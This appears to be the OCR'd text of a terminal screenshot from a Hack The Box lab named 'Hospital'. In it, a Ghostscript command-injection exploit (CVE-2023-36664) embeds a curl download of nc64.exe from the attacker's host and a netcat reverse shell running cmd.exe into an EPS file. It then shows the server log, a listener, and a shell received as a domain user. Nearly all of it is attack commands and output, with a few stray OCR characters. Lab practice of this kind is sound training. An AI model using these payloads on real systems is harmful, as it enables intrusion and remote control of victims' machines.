 192.168.0.181 10.10.14.137 Hospital-10.10.11.241 20% 12:45 AM
❯ python3 CVE_2023_36664_exploit.py --inject --payload "curl 10.10.14.137:8000/nc64.exe -o nc.exe" --filename file.eps
[+] Payload successfully injected into file.eps.
❯ python3 CVE_2023_36664_exploit.py --inject --payload "nc.exe 10.10.14.137 4444 -e cmd.exe" --filename file.eps
[+] Payload successfully injected into file.eps.
~/Desktop/htb/Medium/Hospital/CVE-2023-36664-Ghostscript-command-injection ✔
五
条
悟
❯ ls
CVE_2023_36664_exploit.py file.eps file.ps flowchart.png nc64.exe README.
md vsociety.jpg
❯ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.241 - - [13/Apr/2024 00:43:32] "GET /nc64.exe HTTP/1.1" 200 -
10.10.11.241 - - [13/Apr/2024 00:44:19] "GET /nc64.exe HTTP/1.1" 200 -
❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.137] from (UNKNOWN) [10.10.11.241] 6670
Microsoft Windows [Version 10.0.17763.4974]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\drbrown.HOSPITAL\Documents>whoami
whoami
hospital\drbrown
C:\Users\drbrown.HOSPITAL\Documents>